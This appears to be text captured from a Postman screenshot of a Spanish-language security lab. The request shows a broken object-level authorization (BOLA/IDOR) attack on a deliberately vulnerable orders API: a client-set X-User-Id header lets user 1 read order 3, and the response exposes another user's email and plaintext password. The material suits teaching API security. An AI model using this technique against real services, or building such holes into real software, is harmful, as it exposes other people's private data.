 HTTP P1 - Explotacion: pedidos-api-vulnerable > 02 - BOLA: leer pedido de otro usuario Save Share
GET {{baseUrl}} /api/pedidos/3 Send
Docs Params Authorization Headers 7 Body Scripts Settings Cookies
Headers 6 hidden
Key Value Description Bulk Edit Presets
X-User-Id 1 Simula al usuario autenticado (Ana). La version vulnerable
Key Value Description
Body Cookies Headers 5 Test Results 200 OK • 30 ms • 339 B • Load test e.g. Save Response
{} JSON Preview Visualize
1 {
2 "id": 3,
3 "descripcion": "Monitor 24 pulgadas",
4 "monto": 3200.0,
5 "fecha": "2026-10-02",
6 "usuario": {
7 "id": 2,
8 "nombre": "Beto",
9 "email": "beto@itson.mx",
10 "password": "beto12345",
11 "rol": "USER"
12 }
13 }